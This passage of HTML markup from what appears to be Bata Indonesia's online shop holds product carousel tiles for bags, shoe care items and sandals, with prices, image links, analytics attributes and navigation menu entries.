        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Tas Wanita Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Tas Wanita Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Bata Prive merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, 